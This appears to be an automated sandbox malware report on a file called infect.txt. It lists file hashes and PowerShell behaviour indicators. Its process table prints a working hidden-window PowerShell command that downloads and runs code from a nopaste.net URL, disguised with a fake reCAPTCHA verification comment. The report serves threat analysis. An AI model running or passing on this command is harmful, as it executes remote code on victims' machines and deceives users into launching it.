| File name: | infect.txt |
| Full analysis: | https://app.any.run/tasks/b31f2efc-ddcf-497a-8f46-3a63237fb1a9 |
| Verdict: | Malicious activity |
| Analysis date: | February 09, 2025, 15:31:45 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with no line terminators |
| MD5: | B2C7E881AAFF3F6E3F2C5508D01EF738 |
| SHA1: | 19D8D77041C95758153D6072F68357E50A5EA6E6 |
| SHA256: | 8C260EB34DF54D7DE7885306EF5A836362EAFD7693B696BBB9A0AA19B4BF2C0A |
| SSDEEP: | 3:ohAIhNj5NHCySQ5NCNVmH/zkcjoqHLRS7FTNPLJAMhVAMUOT+RbqRftvkQgW4MQr:ohpjTHCyhNu2/Q+mhBOyykL4PywB |
MALICIOUS

Bypass execution policy to execute commands
- powershell.exe (PID: 6164)
- powershell.exe (PID: 6632)
- powershell.exe (PID: 6480)
Run PowerShell with an invisible window
- powershell.exe (PID: 6632)
- powershell.exe (PID: 2548)
- powershell.exe (PID: 6480)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 6480)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 2548)
SUSPICIOUS
Application launched itself
- powershell.exe (PID: 6164)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 6164)
- powershell.exe (PID: 2548)
Executes script without checking the security policy
- powershell.exe (PID: 6632)
- powershell.exe (PID: 6480)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 6164)
Manipulates environment variables
- powershell.exe (PID: 6632)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 6164)
- powershell.exe (PID: 2548)
Starts process via Powershell
- powershell.exe (PID: 6632)
Returns all items found within a container (POWERSHELL)
- powershell.exe (PID: 2548)
Downloads file from URI via Powershell
- powershell.exe (PID: 2548)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 2548)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6480)
INFO
Checks proxy server information
- powershell.exe (PID: 6164)
- powershell.exe (PID: 2548)
- powershell.exe (PID: 6480)
Disables trace logs
- powershell.exe (PID: 6164)
- powershell.exe (PID: 2548)
- powershell.exe (PID: 6480)
Changes the values of the environment variables via Powershell
- powershell.exe (PID: 6164)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6632)
- powershell.exe (PID: 6480)






Manual execution by a user
- notepad++.exe (PID: 3820)
- powershell.exe (PID: 2548)
Returns hidden items found within a container (POWERSHELL)
- conhost.exe (PID: 6564)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 2548)
Detects Fody packer (YARA)
- powershell.exe (PID: 6480)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6480)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 6480)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
139
Monitored processes
8
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|



| 2548 | "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w 1 . IEX(('https://nopaste.net/gFFvm8SLzB'|ForEach-Object{(IWR (Get-ChildItem Variable:_).Value)}).Content) # ''I am not a robot: rėCAΡTCHA Verification ID: 7811'' | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
